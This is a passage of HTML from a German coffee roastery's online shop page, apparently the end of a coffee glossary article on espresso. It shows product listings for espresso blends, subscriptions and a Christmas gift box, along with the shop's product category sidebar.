	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/il-mario-v2-omni-roast/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-%E2%80%9EIl-Mario-V.2-640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espresso „Il Mario“ V.2" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-„Il-Mario-V.2-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-„Il-Mario-V.2-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-„Il-Mario-V.2-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-„Il-Mario-V.2-150x150.jpg 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-„Il-Mario-V.2-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-„Il-Mario-V.2-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-„Il-Mario-V.2-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-„Il-Mario-V.2-100x100.jpg 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/Espresso-„Il-Mario-V.2.jpg.webp 1900w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-640x640.jpg 640w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-300x300.jpg 300w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-1024x1024.jpg 1024w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-150x150.jpg 150w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-768x768.jpg 768w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-1536x1536.jpg 1536w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-1200x1200.jpg 1200w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-100x100.jpg 100w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-60x60.jpg 60w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN-90x90.jpg 90w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/07/Espresso-Il-Mario-HINTEN.jpg 1900w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Il_Mario_V2_-_Omni-Roast_Blend"><a href="https://tegernseer-kaffeeroesterei.de/produkt/il-mario-v2-omni-roast/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Il Mario” V.2 – Omni-Roast Blend</a></span></h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Milchschokolade, Aprikose, Preiselbeere<a href="https://tegernseer-kaffeeroesterei.de/produkt/il-mario-v2-omni-roast/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_191426" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="191426" data-product_sku="ES-ilmariov2" aria-label="Wähle Optionen für „Il Mario&quot; V.2 – Omni-Roast Blend“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_191426" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-146435 status-publish instock product_cat-espressi-blends product_cat-espressi-singles product_cat-espresso product_cat-kaffee-abo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription has-default-attributes" data-product-id="146435">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-filter-abo/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My-Choice-Filter-Abo-VORNE" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-1024x1024.jpg 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="My_Choice_Filter-Abo1"><a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-filter-abo/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">My Choice Filter-Abo</a></span></h3><p class="price"><span class="from">Ab: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span> <span class="subscription-details"> / Monat</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">inkl. Versand</div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-filter-abo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_146435" data-quantity="1" class="button product_type_variable-subscription add_to_cart_button" data-product_id="146435" data-product_sku="FK-Abo-mc" aria-label="Wähle Optionen für „My Choice Filter-Abo“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_146435" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-147605 status-publish last instock product_cat-entkoffeiniert-decaf product_cat-espressi-blends product_cat-espressi-singles product_cat-espresso product_cat-kaffee-abo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription has-default-attributes" data-product-id="147605">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-decaf-espresso-abo/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="my-choice-decaf-espresso-abo" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="My_Choice_Decaf_Espresso-Abo1"><a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-decaf-espresso-abo/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">My Choice Decaf Espresso-Abo</a></span></h3><p class="price"><span class="from">Ab: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span> <span class="subscription-details"> / Monat</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">inkl. Versand</div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-decaf-espresso-abo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_147605" data-quantity="1" class="button product_type_variable-subscription add_to_cart_button" data-product_id="147605" data-product_sku="ES-DECAF-Abo-mc" aria-label="Wähle Optionen für „My Choice Decaf Espresso-Abo“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_147605" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-180836 status-publish first instock product_cat-espressi-blends product_cat-filterkaffee product_cat-geschenkideen product_cat-vollautomaten product_tag-geschenk-kaffeeliebhaber product_tag-geschenkbox-kaffee-4er-set product_tag-geschenkbox-kolumbien-brasilien-guatemala product_tag-geschenkbox-weihnachten-e-74-90 product_tag-kaffee-geschenk-kostenloser-versand product_tag-kaffee-geschenk-weihnachten product_tag-kaffeegeschenkset-weihnachten product_tag-weihnachtsgeschenk-luxus product_tag-weihnachtskaffee-geschenkbox product_tag-weihnachtskaffee-pflaumenmus-lebkuchen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="180836">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/christmas-mfl-box-geschenkset/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="523" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-640x523.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-640x523.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-300x245.jpg 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-1024x837.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-768x628.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-1536x1256.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-1200x981.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025.jpg.webp 1920w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Exklusive_MFL_Weihnachts-Geschenkbox_4er_Set_Christmas_Coffee_2025"><a href="https://tegernseer-kaffeeroesterei.de/produkt/christmas-mfl-box-geschenkset/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025</a></span></h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74,90</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Weihnachten<a href="https://tegernseer-kaffeeroesterei.de/produkt/christmas-mfl-box-geschenkset/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_180836" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="180836" data-product_sku="christmas-box" aria-label="Wähle Optionen für „Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_180836" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
</ul>
</div>
                        
                                            </div>
                </article>
                
                                <div class="nm-single-post-meta-wrap has-meta">
                    <div class="nm-single-post-meta">
                    <div class="nm-single-post-categories">Posted in <a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/" rel="category tag">kaffee-lexikon</a>.</div>                    </div>

                    <div class="nm-post-share"><span>Share</span><a href="//www.facebook.com/sharer.php?u=https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/" target="_blank" title="Share on Facebook"><i class="nm-font nm-font-facebook"></i></a><a href="//twitter.com/share?url=https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/" target="_blank" title="Share on Twitter"><i class="nm-font nm-font-x-twitter"></i></a><a href="//pinterest.com/pin/create/button/?url=https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/&amp;media=https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1.jpg&amp;description=Wie+lange+dauert+es%2C+den+perfekten+Espresso+zuzubereiten%3F" target="_blank" title="Pin on Pinterest"><i class="nm-font nm-font-pinterest"></i></a></div>                </div>
            </div>

                        <div class="nm-post-sidebar-col col-md-4 col-sm-12 col-xs-12">
                <aside class="nm-sidebar sidebar" role="complementary">	
	    
    <div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="nm-widget-title">Produktsuche</h3><form role="search" method="get" class="woocommerce-product-search" action="https://tegernseer-kaffeeroesterei.de/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produkte suchen …" value="" name="s" title="Search for:" />
    <button type="submit" value="Suchen" class="">Suchen</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="nm-widget-title">Produktkategorien</h3><ul class="product-categories"><li class='cat-item-all'><a href='https://tegernseer-kaffeeroesterei.de/shop/'>Alle</a></li><li class="cat-item cat-item-1299 cat-parent"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/papeterie-lifestyle/">Papeterie &amp; Lifestyle</a><ul class='children'>
<li class="cat-item cat-item-1300"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/papeterie-lifestyle/servietten/">Servietten</a></li>
<li class="cat-item cat-item-1305"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/papeterie-lifestyle/taschen-lifestyle/">Taschen &amp; Lifestyle</a></li>
</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/feinkost/">Feinkost</a><ul class='children'>
<li class="cat-item cat-item-1274"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/feinkost/knalle-popkorn/">Knalle Popkorn</a></li>
<li class="cat-item cat-item-1275"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/feinkost/maison-bruyere/">Maison Bruyère</a></li>
<li class="cat-item cat-item-1276"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/feinkost/i-lecci-della-torre/">I Lecci Della Torre</a></li>
<li class="cat-item cat-item-1291"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/feinkost/essendorfer/">Essendorfer</a></li>
<li class="cat-item cat-item-1292"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/feinkost/renners-feinkost/">Renners Feinkost</a></li>
<li class="cat-item cat-item-1294"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/feinkost/confiserie-gmeiner/">Confiserie Gmeiner</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/">Kaffee &amp; Abos</a><ul class='children'>
<li class="cat-item cat-item-1493"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">Entkoffeinierte Kaffeebohnen</a></li>
<li class="cat-item cat-item-1059 cat-parent"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso</a>	<ul class='children'>
<li class="cat-item cat-item-59"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></li>
<li class="cat-item cat-item-58"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1057"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/">Vollautomaten</a></li>
<li class="cat-item cat-item-1062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/">Kaffee-Abo</a></li>
<li class="cat-item cat-item-17"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/">Filterkaffee</a></li>
<li class="cat-item cat-item-1100 cat-parent"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffees</a>	<ul class='children'>
<li class="cat-item cat-item-1101"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/bio-espresso/">Bio - Espresso</a></li>
<li class="cat-item cat-item-1102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/bio-filterkaffee/">Bio - Filterkaffee</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1055"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/">MfL - My favorite Lots</a></li>
<li class="cat-item cat-item-1103"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a></li>
</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/">Kaffeezubereitung</a><ul class='children'>
<li class="cat-item cat-item-1308"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a></li>
<li class="cat-item cat-item-1402"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a></li>
<li class="cat-item cat-item-1077"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/">Hario V60</a></li>
<li class="cat-item cat-item-97"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/">Chemex Karaffe</a></li>
<li class="cat-item cat-item-1120"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/">Kalita</a></li>
<li class="cat-item cat-item-101"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/">Aeropress</a></li>
<li class="cat-item cat-item-95"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/">Bodum French Press</a></li>
<li class="cat-item cat-item-81"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/">Syphon</a></li>
<li class="cat-item cat-item-82"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/karlsbader-kanne/">Karlsbader Kanne</a></li>
<li class="cat-item cat-item-100"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/bayreuther-kanne/">Bayreuther Kanne</a></li>
<li class="cat-item cat-item-1079"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/">Bialetti Mokkakanne</a></li>
<li class="cat-item cat-item-1119"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a></li>
<li class="cat-item cat-item-96"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/">Filterpapier</a></li>
<li class="cat-item cat-item-83"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/">Kaffeemühlen</a></li>
<li class="cat-item cat-item-1095"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a></li>
<li class="cat-item cat-item-1088"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a></li>
<li class="cat-item cat-item-80"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/">Waagen</a></li>
<li class="cat-item cat-item-1075"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a></li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/">Zubehör &amp; mehr</a><ul class='children'>
<li class="cat-item cat-item-1271"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/">Schmidt Max und der Kaffee der Zukunft</a></li>
<li class="cat-item cat-item-78"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/">Bücher</a></li>
<li class="cat-item cat-item-77"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/">Geschenkideen</a></li>
<li class="cat-item cat-item-76"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/">Gutscheine</a></li>
<li class="cat-item cat-item-75"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/">Kaffeesäcke</a></li>
<li class="cat-item cat-item-70 cat-parent"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/">Reinigungsmittel</a>	<ul class='children'>
<li class="cat-item cat-item-72"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/kaffeemaschinenreiniger/">Kaffeemaschinenreiniger</a></li>
<li class="cat-item cat-item-71"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/muehlenreiniger/">Mühlenreiniger</a></li>
	</ul>
</li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/">Tamper</a>	<ul class='children'>
<li class="cat-item cat-item-68"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/tamper-bases/">Tamper Bases</a></li>
<li class="cat-item cat-item-1097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/tamper-handle-pop/">Tamper Handle Pop</a></li>
<li class="cat-item cat-item-67"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/tamper-griff-serie-elegance/">Tamper-Griff Serie "Elegance"</a></li>
<li class="cat-item cat-item-66"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/tamper-griff-serie-exklusive/">Tamper-Griff Serie "Exklusive"</a></li>
	</ul>
</li>
<li class="cat-item cat-item-64"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/">Tassen</a></li>
<li class="cat-item cat-item-61"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/">Thermometer für die Kaffeezubereitung</a></li>
</ul>
</li>
</ul></div></aside>            </div>
                    </div>
    </div>
	
    <div class="nm-post-pagination">
        <div class="nm-row">
            <div class="col-xs-12">
                <div class="nm-post-pagination-inner">
                    <div class="nm-post-prev">
                        <a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-zwischen-kaffee-und-espresso/" rel="next"><span class="short-title">Previous</span><span class="long-title">Unterschied zwischen Kaffee und Espresso</span></a>                    </div>

                    <div class="nm-post-next">
                        <a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/was-beeinflusst-die-qualitaet-von-kaffee-ein-umfassender-guide/" rel="prev"><span class="short-title">Next</span><span class="long-title">Faktoren, die die Qualität von Kaffee beeinflussen</span></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    
			   

	<div id="comments" class="nm-comments">
		<div class="nm-row">
			<div class="col col-md-8 col-sm-12 col-xs-12">
				
<div class="nm-comments-inner">
	    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://tegernseer-kaffeeroesterei.de/wp-login.php?redirect_to=https%3A%2F%2Ftegernseer-kaffeeroesterei.de%2Fkaffee-lexikon%2Fwie-lange-dauert-es-den-perfekten-espresso-zuzubereiten%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
			</div>
		</div>
	</div>

    
</div>

                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer data-rocket-location-hash="bc5db1db02ca6f138eff415dee2123fe" id="nm-footer" class="nm-footer">
                	
<div data-rocket-location-hash="dad0779432986e867323158efaa012f7" class="nm-footer-widgets has-border clearfix">
    <div class="nm-footer-widgets-inner">
        <div class="nm-row  nm-row-boxed">
